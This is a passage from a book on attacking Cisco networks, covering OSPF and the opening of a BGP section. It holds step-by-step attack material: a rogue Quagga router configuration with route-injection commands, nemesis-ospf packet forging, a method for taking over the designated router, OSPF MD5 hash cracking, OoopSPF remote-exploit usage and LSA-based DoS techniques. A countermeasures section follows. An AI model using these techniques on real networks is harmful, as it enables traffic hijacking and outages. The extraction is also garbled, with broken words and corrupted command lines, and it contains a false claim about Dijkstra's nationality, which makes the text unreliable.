Similarly, a passiv e EIGRP interf ace can be set v ia the passive-interface

command in the protocol conf iguration mode. Howev er, setting a passiv e interf ace in EIGRP will suppress the exchange of HELLO packets to and from the affected interface, which in turn will stop both incoming and outgoing routing updates. Thus, executing the passive-interface def ault will effectiv ely remove the router from the EIGRP domain and probably cause a connectiv ity loss. Theref ore, setting passiv e interf aces in EIGRP is usef ul only f or remov ing an interf ace from the routing process completely. If y ou want more granular control ov er the spread of EIGRP updates, use distribute lists to filter the routes you don't want to be broadcasted. Using the distribute-list command with EIGRP is quite similar to using it with RIPv 2, spare for the fact that the autonomous system number will have to be added into the concoction, as in distribute-list 1 out eigrp 1.



Next



 $Next$ 

# **ATTACKING LINK STATE ROUTING PROTOCOLS**

This section is about OSPF. We hav e nev er encountered an Intermediate Sy stem–Intermediate Sy stem (IS-IS) attack in the real world, but that doesn't mean it is impossible (we didn't hav e an opportunity to play with this protocol a lot). As for non-IP protocols, such as the Nov ell Link State Protocol (NLSP), we do not consider them in this book since the majority of readers are not likely to encounter them on modern networks.

Similar to EIGRP, link state routing protocols do not propagate the whole routing table; they tell about only the local router connections instead. The inf ormation about these connections from the whole routing domain builds up the topology map of the network. In OSPF, this database can be v iewed with a show ip ospf database command; the information about a router's OSPF neighbors can be obtained with show ip ospf neighbor detail. A routing table is built from this topology map by running a specif ic algorithm against it (in the case of OSPF, it is the Diikstra algorithm, named after a famous Hungarian mathematician). The metric used to select appropriate routes is stated as cost; this metric is usually the bandwidth of the indiv idual link. This uncov ers the secret behind the IOS interf ace mode bandwidth command: It does not set an actual bandwidth at the interf ace; rather, it tells the v alue of the interf ace bandwidth to be used by a routing protocol. By manipulating this v alue on a hacked or roque router, an attacker can direct network traffic toward such a router.

Link state routing protocols are more difficult to attack than their distancev ector relativ es because of their complexity, inf luenced by the f ollowing f actors:

- Neighbor *discovery via HELLO protocol.* To join the routing domain, a rogue router must use or emulate HELLO packets to be accepted.
- *The presence of routing hierarchy, such as OSPF areas.* These areas and whether a packet will pass between them

must be taken into account when injecting malicious updates. On the other hand, the presence of a designated router, the main router for a giv en area, opens up another av enue for an attack.

While we will consider the examples of malicious updates injections with packet generators, the best way to go about attacking these protocols is either by taking ov er and reconfiguring a legitimate router or via installing and configuring a full-blown routing software suite such as Quagga.

# **Malicious Route Insertion via OSPF**



#### **Attack**

The aim of this attack is to adv ertise y our router—f or example, a Linux machine with enabled forwarding as an OSPF router with a high amount of bandwidth. While the Cisco implementation of OSPF can support both bandwidth and delay as a metric, usually the bandwidth is taken into account. In such a case, the cost is calculated like so: 10<sup>8</sup> divided by bandwidth—basically ref erencing the link bandwidth against 100 Mbps. So, for example, the cost of a 10 Mbps link would be 10, and the cost of a 56 Kbps serial link would be 1785.

Of course, as an attacker, y ou would want to adv ertise the lowest cost possible, which is 1. The reference bandwidth can be changed with the  $\text{ospf}$ auto-cost referencebandwidth command under router ospf mode, which comes in very useful on high-speed networks. However, for an attacker it is more straightf orward to manipulate the cost on the interface via the ip ospf

cost <cost> command.

Figuring the configuration cost in ospfd from the Quagga routing suite is perf ormed exactly the same as it is done on the Cisco router. You can set the cost of the route in the conf iguration mode of the interf ace by issuing the command ip ospf cost <165535>.

A sample configuration file for the  $\cos$  daemon from the Quagga routing suite is shown here:

```
!
! Zebra configuration saved from vty
! 2005/08/16 01:22:41
!
hostname legitimate.ospfd
password 8 jhahnGuSsan.g
enable password 8 Cb/yfFsI.abqs
log file /var/log/quagga/ospfd.log
service advanced-vty
service password-encryption
!
!
interface eth0
 description DMZ_Network
 ip ospf authentication message-digest
 ip ospf message-digest-key 1 md5 secret_key
!
interface eth1
!
interface 10
!
interface tun10
!
router ospf
 ospf router-id 192.168.20.111
 redistribute kernel
 redistribute connected
```

```
network 192.168.20.0/24 area 0.0.0.0
 area 0.0.0.0 authentication message-digest
!
line vty
 exec-timeout 30 0
!
```
Once y ou hav e successf ully joined the OSPF domain, check y our logs to ensure that it is so, or issue the show ip opsf command to display the summary of your connection. If successful, you are ready to start injecting the malicious routes:

```
legitimate.ospfd# show ip ospf
 OSPF Routing Process, Router ID: 192.168.20.111
 Supports only single TOS (TOS0) routes
 This implementation conforms to RFC2328
 RFC1583Compatibility flag is disabled
OpaqueCapability flag is disabled
SPF schedule delay 1 secs, Hold time between two SPFs 1 secs
Refresh timer 10 secs
This router is an ASBR (injecting external routing informati
Number of external LSA 4. Checksum Sum 0x00025f81
Number of opaque AS LSA 0. Checksum Sum 0x00000000
Number of areas attached to this router: 1
Area ID: 0.0.0.0 (Backbone)
  Number of interfaces in this area: Total: 1, Active: 1
  Number of fully adjacent neighbors in this area: 2
  Area has message digest authentication
  SPF algorithm executed 29 times
  Number of LSA 9
  Number of router LSA 4. Checksum Sum 0x00025166
  Number of network LSA 1. Checksum Sum 0xffff90fa
  Number of summary LSA 2. Checksum Sum 0x000166c2
  Number of ASBR summary LSA 2. Checksum Sum 0x00014713
  Number of NSSA LSA 0. Checksum Sum 0x00000000
```
Number of opaque link LSA 0. Checksum Sum 0x00000000 Number of opaque area LSA 0. Checksum Sum 0x00000000

Make sure you specify the redistribute kernel in the router ospf mode, so that the routes you specify with the ip route command get redistributed. The usual rules apply to enabling forwarding and NATing of the packets. Next, we announce routes to some of the Cisco networks as going through our router by executing the f ollowing:

```
arhontus / # ip route add 64.100.0.0/14 dev eth0arhontus / \# ip route add 128.107.0.0/16 dev eth0
```
In hostile conditions, you would employ tepdump to see whether the packets start flying through your host. In test lab conditions, we can check that the route has been injected successfully by executing sh ip ospf route on the neighboring router:

legitimate.ospfd# sh ip ospf route



As you have probably quessed, 192, 168, 66, 111 is our roque OSPF adv ertising machine.

While it is actually simpler to install and configure Quagga as we have already shown, y ou can also employ v arious custom packet generators to emulate the OSPF router workings and insert malicious OSPF HELLOs and updates (or link-state adv ertisements, LSAs). As of this writing, the situation with custom OSPF packet generation tools is not straightf orward. IP Sorcery (or at least its command-line tool, ipmagic) supports OSPF packet creation, but only partially. The newest v ersion of Nemesis does not have a functional OSPF module, but you can successfully employ the older, separate utility v ersions of Nemesis:

arhontus / # ./nemesis-ospf

OSPF Packet Injection -=The NEMESIS Project 1.1 I 1999, 2000 obecian <obecian@celerity.bartoli.org> OSPF usage: ./nemesis-ospf [-v] [optlist] OSPF Packet Types: -p <OSPF Protocol> -pH HELLO, -pD DBD, -pL LSR, -pU LSU, -pR LSA (router), -pN LSA (network), -pM LSA (summary), -pA LSA (AS) OSPF HELLO options: -N <Neighbor Router Address> -i >Dead Router Interval> -l <OSPF Interval> OSPF DBD options: -z <MAX DGRAM Length> -x <Exchange Type> OSPF LSU options: -B <num of LSAs to bcast> OSPF LSA related options: -L <router id> -G <LSA age> OSPF LSA\_RTR options: -u <LSA\_RTR num> -y <LSA\_RTR router type> -k <LSA\_RTR\_router\_data> OSPF LSA\_AS\_EXT options: -f <LSA\_AS\_EXT forward address> -g <LSA\_AS\_EXT tag> OSPF options: -m <OSPF Metric> -s <Sequence Number> -r <Advertising Router Address> -n >OSPF Netmask> -O <OSPF Options>

```
-R <OSPF Router id>
  -\Delta \langle \cap \Omega\Gamma \Delta\cap\Omega \cap \Delta \cap \Omega-P <Payload File (Binary or ASCII)>
  (-v VERBOSE packet struct to stdout)
IP Options
 -S <Source Address>
 -D <Destination Address>
 -T ZTD TDS- T <TP TTL>-t <IP/OSPF tos>
 -F <IP frag>
 -o <IP Options>
Data Link Options:
 -d <Ethernet Device>
 -H <Source MAC Address>
 -M <Destination MAC Address>
```
You must define a source, destination, protocol, and its dependent options.

Alternativ ely, y ou can employ Spoof to generate OSPF LSA updates. You need to go to the config directory of the tool and edit the defaultLsaHdr.txt or defaultLsa.txt file to ref lect the adv ertised routes.

The process of injection would take sev eral steps:

- 1. Caref ully study the topology of the OSPF network to be attacked. Employ both passive sniffing and active scanning with ass. Don't forget to memorize the autonomous sy stem number.
- 2. Set one instance of nemesis-ospf to generate HELLO packets.
- 3. Emulate the OSPF handshake with a separate nemesis $cos$  run. This is quite a difficult task that will require

some scripting, since the handshake inv olv es a v ariety of different packets, as shown in Figure 14-4. (In the figure, DDP is Database Descriptor Packets that send summary data to a neighbor for topology databases sy nchronization. LSR is a Link State Request sent to a neighbor for more detailed information. LSU is a Link State Update sent as a response to such a request. In a single giv en routing domain, up to five different LSU ty pes can exist, depending on the router's position and role within an OSPF area. Finally, LSACK is an ACK to a successfully received and processed LSU.)



**Figure 14-4:** OSPF routing domain joining handshake

4. Start injecting malicious link state adv ertisements of y our choice.

Judging by the effort required, you might find it more practical to use a routing sof tware suite for a roque router attack. Nev ertheless, employing a packet generator instead is highly educational and is something to be considered in a routing or network security expert's free time.

# **Becoming a Designated or Backup Designated OSPF Router**



**Attack**

As stated prev iously, OSPF networks, unless of a really small size, are usually hierarchical by nature. When too many OSPF routers exist on a network, maintaining a f ull mesh of neighbor interconnections becomes too resource-consuming. Thus, it makes sense to assign one, usually the most powerf ul router, to maintain adjacencies with the rest of OSPF routers in a routing domain. This router is called a *designated* router. The presence of a designated router efficiently transforms the topology of a routing domain from full mesh to a star. In case the designated router fails, a backup designated router also exists to pick up its function. Of course, a star topology is extremely v ulnerable if the hub router is taken ov er or a rogue router manages to become the center of the star. Let us consider these possibilities.

First of all, y ou need to understand how to become a designated router. A designated router is elected using the OSPF HELLO protocol. Two parameters are used: the OSPF priority and the router IP addresses. The election occurs in the f ollowing manner:

> 1. All routers in the same autonomous sy stem and area with the priority higher than zero are listed for the election.

- 2. The router with the highest priority v alue (the maximum being 255 on an IOS machine) is elected as a backup designated router.
- 3. If a designated router does not exist, this backup designated router becomes designated, and the router with the highest priority af ter the designated box becomes the backup designated router.
- 4. If there is a priority tie, the router with the highest IP on one of its interf aces becomes the designated router and the router with the next highest IP is named the backup designated router.

Note that some sy stem administrators pref er to select designated and backup designated routers on the IP (so-called "router ID"), rather than on the priority basis. In this case, a common practice is to use loopback interf aces as carriers of such IP addresses. A loopback interf ace is alway s there and won't fail, as the actual hardware interfaces sometimes do.

Winning the OSPF elections is not possible if the priority of the designated router is set to 255 and the backup designated router is set to 254. Howev er, quite of ten this is not the case. Some network administrators pref er simpleto-remember numbers like *100* and *10* or *1* and *2* (with other routers' OSPF priority being 0). Other network administrators like to determine the elections by the IP addresses, as noted. Howev er, this is not a secure practice, since the designated router selection is based on the priority f irst and then the router ID. Finally, in many cases, the OSPF domain is unfortunately left as it is, so that the elections happen automatically without the administrator's interv ention. This is not only a lax security practice, but it may also lead to serious QoS issues, since the least suitable router for the task can become elected as designated.

When all these issues are well understood, winning the OSPF elections is easy. First, study how the current designated router was elected. Was it elected by priority or by IP? What is the priority of both designated and backup designated routers? Then set y our rogue router to join the OSPF

routing domain, as described in the prev ious section, and set its priority to the maximum. This is done using the ip ospf priority 255 command in the interface mode on a Cisco router. In the ospfd daemon of Quagga Suite, the command is exactly the same as in Cisco: ip ospf priority  $\langle 0-255 \rangle$ set in the interface configuration mode.

Does it make sense to become a backup designated router? Imagine that a priority gap exists between the designated and backup designated routers for example, the priority of the former is 255 and the latter is 250. An attacker can set a rogue router to hav e a priority v alue of 254 and attempt a DoS attack against the designated router to take its place. While it is not easy to hang the designated router by consuming its resources with a packet flood, an ARP-based attack, such as using the Isolate plug-in from Ettercap NG, will surely do the job.

### **OSPF MD5 Hash Cracking Attack**



The main protection of the OSPF protocol relies on MD5-based authentication. Howev er, ev en if the OSPF routing domain is protected by such an authentication mechanism, it may still be possible to crack it.

We would turn again to Cain & Abel in our authentication cracking task. The process is exactly the same as the RIPv 2-MD5 cracking process described earlier in this chapter. First, sniff the OSPF packets (Figure 14-5) and send them to the cracking engine of C&A to wait for the password to be brutef orced (Figure 14-6).

|                                    |                       |              |                                           | 00 + 0 0 2 + 5 0 0 m * E - a 0 1 1 0 1 1<br>Potentificage   @ Netrok   10 Stiffer   @ LikSenes   / Oader   @ Naterate   ED COU   'A' Vinder |                     |
|------------------------------------|-----------------------|--------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| Routing                            | <b>Router</b>         |              | Vesiri Auth Type Authentication Lexi Hash |                                                                                                    | <b>Paintifolios</b> |
| HSSP Boulers                       | 197, 188, 44, 115     | <b>HOR</b>   | ID-1 Sug-M77                              | TOMMATTCAPs formula opposite   homeshappened                                                                                                |                     |
| EDGIR Routers                      | USC 168.64, 100       | <b>HOS</b>   |                                           | ID:1 Sec 11241 PROSEDCERRENANNELTRO COLOCORPHY                                                                                              |                     |
| $= 45534$                          | 192, 103, 66, 102     | <b>Fight</b> |                                           |                                                                                                    |                     |
| $-190.168.66.202$                  | <b>CALLMAN 111 12</b> | <b>TEXT</b>  | <b>Lafrauk</b>                            | A STAR AND EXCESSION THE STATE OF THE REPORTED HIS CONTRACTOR CONTRACTOR                                                                    |                     |
| 197,148,46,652                     |                       |              |                                           |                                                                                                    |                     |
| $-292.160.46.89$<br>102.148.66.111 |                       |              | <b>Sentiacionism</b>                      |                                                                                                    |                     |
| $-792.16844.812$                   |                       |              | <b>Sand All to Cracker</b>                |                                                                                                    |                     |
| OWN Rochers                        |                       |              |                                           |                                                                                                    |                     |
|                                    |                       |              |                                           |                                                                                                    |                     |
| - 197, 197, 44, 207                |                       |              |                                           |                                                                                                    |                     |
| 102.148.44.97                      |                       |              |                                           |                                                                                                    |                     |
| $-792.168.46.31$                   |                       |              |                                           |                                                                                                    |                     |
| 192,148,44,857                     |                       |              |                                           |                                                                                                    |                     |
| <b>REPAIRING</b><br>Version 1      |                       |              |                                           |                                                                                                    |                     |
| El Version 2                       |                       |              |                                           |                                                                                                    |                     |
| $-292.168.46.81$                   |                       |              |                                           |                                                                                                    |                     |
| $-792.168.66.800$                  |                       |              |                                           |                                                                                                    |                     |
| 192,160.66.93(g)                   |                       |              |                                           |                                                                                                    |                     |
|                                    | <b>REFOUNDS</b>       |              |                                           |                                                                                                    |                     |

**Figure 14-5:** Sending OSPF MD5 hash for cracking



Figure 14-6: OSPF Md5 hash bruteforcing

Direct Attack Against an OSPF Router: The OoopSPF Exploit



**Attack**
IOS I/O memory buffers. The ov erflow happens when more than 255 OSPF neighbors are created. Cisco has assigned the bug ID CSCdp58462 to this v ulnerability. While IOS v ersions 11.2, 11.3, and 12.0 all crash when a large number of neighbors is thrown at them v ia OSPF HELLO packets, the proofof-concept exploit produced by FX targets specif ically Cisco 2503, IOS 11.3(11b) IP only (c2500-i-l.113-11b.bin sy stem image), and Cisco 2501, IOS 11.3(11a) IP only (c2500-i-l.113-11a.bin sy stem image). Howev er, it is possible to modify the exploit to include more targets by finding stack return address locations of IOS processes using the IOStack.pl Perl script, kindly prov ided by Phenoelit at

#### *http://www.phenoelit.de/ultimaratio/download.html*:



The exploit itself can be downloaded either from the Phenoelit site or from *http://www.downloads.securityfocus.com/vulnerabilities/exploits/OoopSPF.c* The successful exploitation leads to being able to write the attached small conf iguration f ile into the router's Nonv olatile RAM (NVRAM):

arhontus / # ./OoopSPF Phenoelit OoopSPF Cisco IOS OSPF remote exploit (11.2.-12.0) (C) 2002/2003 FX of Phenoelit <fx@phenoelit.de> Usage: ./OoopSPF -s <src net> -n <src mask> -d <target rtr ip> -f < Options:

```
-s <src net> Use this network as source (as in target confi
-n <src mask> Use this netmask as source (as in target config)
-d <target> This is the target router interface IP
-f <file> Use this as the new config for the router
-t # Use this target value set (see below)
-a <area> Use this OSPF area
-v Be verbose (-vv\sim -v
-D Directed attack (unicast) for 11.7 \text{ m}-T Test only \mathbb{R}--- barely used options ---
-L # Number or Number or Number or Number or Number or Number-F # Start of
-S # NOP sleet
```
See the exploit source code for more details. As you have probably spotted, the exploitation is not straightf orward. You need to enumerate the OSPF domain and know the area number. You need to know the model of the router and the version of its IOS with great precision. To make things more difficult, the exploit has to be triggered—for example, by executing the buffers small perm 0 command on the affected router, as stated in the exploit code. Thus, we do not consider this attack to be a signif icant threat in the wild. But we nev er say nev er.

#### **Which OSPF Router to Attack**

Whatev er method y ou employ to break into a router, an appropriate target selection is of paramount importance. An internal area router does not hav e to know the topology of an outside network: if it does, this is a misconfiguration and a violation of a security policy. Normally, the damage from taking ov er such a router is conf ined to its OSPF area. If an Area Border Router (ABR) is taken ov er, the area is seriously compromised and the attacker has an access to the OSPF backbone (area 0). If an Autonomous Sy stem Boundary Router (ASBR) is compromised, the whole OSPF routing domain is in grav e danger. In addition, such routers are of ten the points of routing inf ormation redistribution. Thus, an attacker can interf ere with

operations of other routing protocols, such as BGPv 4, just as well. Alas, the ASBRs are most frequently exposed to the external public networks, such as the Internet. And we won't ev en mention the impact the takeov er of a gateway to the outside may hav e on ov erall network security.

## **Possible DoS Attacks Against OSPF**

**Attack**



Here we continue to pound the implementation attacks against the OSPF routing protocol. Inserting a rogue router, malicious link state adv ertisements, and taking ov er the designated router, on the other hand, can be def ined as network design and conf iguration attacks. The implementation attacks against OSPF related to DoS have appeared in a few literature sources, such as the PhD dissertation of Feiy i Wang ("Vulnerability Analy sis, Intrusion Prev ention and Detection for Link State Routing Protocols," North Carolina State Univ ersity, 2000), his "On the Vulnerabilities and Protection of OSPF Routing Protocol" paper with Felix Wu, and a SANS Institute GIAC practical write-up ("Protecting Network Infrastructure at the Protocol Lev el," *http://www.ouah.org/protocol\_level.htm, 2000*) by Curt Wilson. All these sources pinpoint four possible attack v ectors, discussed next.

**Maximum Age Attack** The maximum age parameter of a link-state adv ertisement (LSA) is an hour. An attacker sends LSA packets with a maximum age set to a target router. The target fights back the unexpected age change by sending back a "refresh" LSA. The attacker continues flooding to exhaust the target router resources and floods the network with junk LSA packets.

**LSA Sequence Number Incrementation Attack** In this v ariation of the attack, the cracker pounds the target OSPF router with LSA packets that have a larger LSA sequence number and advertise a more recent route. The target fights back the unexpected sequence change by sending back LSA packets with a larger sequence number. The outcome is similar to the maximum age attack.

**Maximum Sequence Number Attack** The attacker injects LSA packets with a maximum possible sequence number of 0x7FFFFFFF. Based on this number, all other routers are f orced to accept the malicious LSA as more recent and replace the legitimate route by the one adv ertised by the attacker. When the relev ant LSA's true originator router receiv es the malicious LSA, it should generate a corrected LSA with a sequence number of 0x80000001. Nev ertheless, due to an implementation bug, it will not f lush the malicious LSA bef ore transmitting the corrected one, which is thus rejected by the other routers in the area as older. The malicious LSA data will remain in the sy stem until it ages out within an hour. This attack is more serious than the two prev iously described and may ev en lead well bey ond the realm of DoS if the malicious route insertion succeeds.

**Bogus LSA Attack** This attack exploits an implementation bug in the UNIX gated daemon and will not be rev iewed here since it is not relev ant to the Cisco world.

To implement these attacks in practice, y ou f irst need to join the OSPF routing domain employ ing a sof tware suite such as Quagga, and then use nemesis-ospf to generate the malicious LSAs described. This is a rare example when a combination of a specialized routing sof tware with a custom packet generator comes in handy.

While the theory behind these attacks is undoubtedly sound, in her brilliant presentation

(*http://www.sfs.poly.edu/presentations/Yuliya\_sfs\_presentation.ppt*), Yuliy a Starobinets has tested them using a modified IP Sorcery tool and Zebra routing suite. Her conclusion was that the "f ight-back" process is induced, but there is no actual impairment in the network and router's perf ormance. Of course, this doesn't mean that we should not keep trying—for example, by using different LSA packet rates, router models, and IOS v ersions.

## **Countermeasures Against Attacking OSPF**

**Countermeasure** make sure that the shared key is not easy to gues A v ariety of means can help the OSPF routing don described. The main one is the MD5-based OSPF  $\mu$ the router OSPF mode, enter this:

 $c2600$ (config-router)# area <area-id>

Then go to all interf aces inv olv ed in the OSPF routing and enter this:

c2600(config-if)#ip ospf authentication message-digest c2600config-if)#ip ospf message-digest-key <key-id> md5 <sec

There is no need to create a separate key chain, as the key is entered in the interf ace mode.

Of course, it is possible to remov e the interf ace f rom the routing domain, similar to the case of EIGRP, with a passive-interface command. You can also filter all outgoing LSAs from an OSPF interface with the ip ospf database-filter all out command in the interface configuration mode. Thus, the interf ace will receiv e the LSAs but will not propagate them. This doesn't have to be that global: with the neighbor <ip-address> databasefilter all out command, a network administrator can stop LSA propagation from the selected interface to a specific neighbor whose IP is supplied within the command. Unlike ip ospf database-filter all out, this command must be entered in a router OSPF (config-router) and not the specif ic interf ace mode.

For more control granularity, usual distribute lists can be used to restrict the undesirable routes propagation in or out of the router-for example, the

command distribute-list 1 out ospf 10 will filter outgoing OSPF routes in accordance with the standard access list 1 f or the OSPF process 10. An OSPF-specific feature, introduced in IOS v ersion 12.0(15)S and fully integrated into IOS 12.2(4)T, is area filter lists, capable of filtering network prefixes from (type 3) LSAs exchanged between ABRs. It is possible to filter both networks adv ertised from and to the selected area. The syntax of area filter lists configuration is as follows:

c2600(config-router)#area <area number> filter-list prefix < name> in | out

Then a prefix list has to be created in a general router configuration modehere's an example:

c2600(config-router)#area <area number> filter-list prefix < name> in | out

#### Then a prefix list has to be created in a general router configuration modehere's an example:

c2600(config-router)#exit c2600(config)#ip prefix-list <prefix list name> deny <prefix ge <minimum prefix length from 1 to 32> le <maximum prefix l

Surely the permit statement can be used as well, and the entries in the whole prefix list can follow predetermined sequence numbers, if configured to do so with the ip prefix-list sequence-number command. The latter allows deleting separate permit or deny lines without destroy ing the whole pref ix list, thus making the network administrator's life much easier.

#### You can find more about OSPF ABR filters at<br>
Note *http://www.sinee.com/writersd/co/hd/des/ared http://www.cisco.com/univercd/cc/td/doc/product/software/ios12*

You can do more to protect y our OSPF routing domain. The OSPF protocol can be conf igured to work on nonbroadcast media, such as frame relay and point-to-point leased lines. Howev er, the nonbroadcast conf iguration can be also applied to multipoint env ironments, such as Ethernet and 802.11, for security reasons. By default, OSPF packets are sent to multicast addresses

224.0.0.5 (all OSPF routers) and 224.0.0.6 (designated OSPF routers). This means that unless the switches into which the OSPF routers are plugged are configured for selective multicast traffic propagation (for example, by using Cisco CGMP protocol), the OSPF packets can be sniffed by any one, even across VLANs. Howev er, if nonbroadcast OSPF routing is conf igured, the OSPF data will be exchanged between unicast addresses of selected neighbors only, which has obv ious security benef its. Such conf iguration is done on a per-interf ace basis:

c2600(config-if)#ip ospf network non-broadcast

Then go to the OSPF process conf iguration prompt and add the participating routers using the neighbor <neighbor IP address> command.

Finally, in a stable OSPF network topology and on all IOS v ersions starting with 12.1(2)T, unnecessary LSA flooding across the routing domain can be significantly reduced by employing the ip ospf flood-reduction command in the interf ace conf iguration mode. To monitor whether an OSPF neighbor goes down or a new suspicious OSPF router appears on the network, enter the log-adjacency-changes command in the router-config mode. If this option is conf igured, the router will send a sy slog message ev ery time an OSPF neighbor goes up or down. And don't forget to set your designated and backup designated routers via the interface ip ospf priority 255 and ip ospf priority 254 commands, so that attackers cannot claim these roles using a rogue host.

All these countermeasures applied in concert can make life for an OSPF cracker more difficult and complicated.







 $Next$ 

# **ATTACKING BGPV4**

On April 25, 1997, at 11:30 A.M., a misconf igured AS7007 router f looded the entire Internet with tons of /24 BGP routes that should hav e been aggregated. The memory of this amazing incident still liv es on in the networking community, and y ou can check the NANOG thread dedicated to the ev ent at *http://www.merit.edu/mail.archives/nanog/199704/msg00340.html* for information.

This massive de-aggregation had immediate effects on the entire Internet. Routing was globally disrupted, as the more specif ic pref ixes took precedence ov er the aggregated routes (remember, the longer netmask wins!). Routers with 32MB of RAM, which was enough for the Global Internet Route table back in 1997, now had tens of thousands of additional routes to handle. In some cases, such routers simply crashed. More specif ic routes adv ertised from AS7007 into AS1239 attracted traffic from all over the Internet into the unlucky AS1239, saturating links and causing more f ailures. For about an hour, the whole Internet experienced connectiv ity problems, which resolv ed only when the offending router was unplugged.

This was a BGP misconf iguration without any malicious intent. What would hav e happened if this was a well-planned and-executed hacking attack aimed to cause maximum damage?

Of course, the consequences would hav e been sev ere. Howev er, BGPv 4 is not as insecure as many would like to think, and the attacks against this complex protocol are far from being straightforward. This is well outlined in the inf amous "BGP Vulnerability Testing: Separating Fact from FUD v 1.1" presentation by Sean Conv ery and Matthew Franz, av ailable all ov er the Internet. To a large extent, this section is inspired by their presentation.

First of all, unlike other routing protocols we hav e discussed prev iously, BGP is running ov er TCP. Thus, a remote intrusion into BGP routing will require guessing correct TCP numbers to insert data. Modern routers' TCP/IP stacks usually hav e hard-to-predict or unpredictable TCP sequence numbers, eliminating such opportunities. Then, to participate in BGP routing, a rogue

router must be defined in the target's BGP configuration as a neighbor with a correct netmask and AS number. Thus, a blind attacker—someone on a remote network without any opportunity to sniff the wire and run ARP (or similar) IP spoof ing and TCP hijacking attacks—has little, if any, chance to hack BGP.

The most efficient way to succeed in attacking BGP routing is to take over one of the BGP peers (speakers) and reconf igure it. This is not as easy as y ou might expect, since backbone routers running BGP are usually looked af ter and reasonably well protected from external intruders. Of course, a truly massiv e "I'm on DShield!" ty pe of a scan will ev entually discov er a f ew insecure BGP speakers, but this is not the kind of attack a dedicated, f ocused, considerate Black Hat is seeking. The second approach is to become a semi-blind attacker who seeks to "own" a host on the same network with the targeted BGP routers. This opens up a chance to inject malicious updates by combining both ARP spoof ing and TCP hijacking techniques aimed at positioning the hacked host between the BGP speakers and inserting an update with a correct TCP sequence. Also, if MD5based authentication of BGP packets is in use (as it should be), the ability to snif f these packets makes MD5 cracking a more realistic task.

The attacks from the semi-blind attacker position are the main topic of this section. Taking ov er a Cisco router is described elsewhere in this book and is not BGP-related (so far). Internal BGP (iBGP), running within a single AS, is more susceptible to semi-blind attacks since there is a higher probability of taking ov er a host within that AS and close to a BGP router. External BGP (eBGP) is sometimes run ov er a dedicated line between two peers belonging to different autonomous sy stems, making such attacks impossible.

An additional f actor to consider is sy nchronization. Unless the autonomous sy stem in question is not a transit domain carry ing BGPv 4 updates between other ASs, or all routers in a transit domain AS are running BGP and are f ully meshed, iBGP must be synchronized with an interior gateway protocol (IGPsuch as EIGRP or OSPF). In other words, an IGP becomes responsible for routing BGP updates through the AS. By attacking this IGP, as described in the prev ious sections of this chapter, an attacker can indirectly, but strongly,

inf luence BGP routing. And, of course, if route redistribution is in use, routes injected into the redistributed IGP will become injected into BGP. This is when the methodology of attacking becomes somewhat of an art as well as a deep understanding of the technology inv olv ed.

#### **Malicious BGP Router Reconfiguration**





While this should really be a topic for Chapter 10 as a methodology to be applied af ter getting enable, rev iewing this topic here at least giv es us a chance to outline some of the basics of BGPv 4 bef ore switching to semiblind attacks.

> Describing this complex protocol requires a book of its own. If y ou are serious about attacking BGP, y ou must be prof icient in BGP. We strongly recommend that y ou consult specif ic literature about this protocol, such as Iljitsch v an Beijnum's *BGP* (O'Reilly ), John W. Stewart's *BGP4: Inter-Domain Routing in the Internet* (Addison-Wesley ), Sam Halabi's *Internet*

**Note** *Routing Architectures* (Cisco Press), and v arious Cisco Certif ied Internetwork Expert (CCIE) guides. By any means, this is not a section a script kiddie ty pe of attacker would grasp. It also demands that y ou pay a lot of attention to ev ery word. In particular, note whether we are talking about inbound or outbound traffic to the AS, in which the controlled router is positioned.

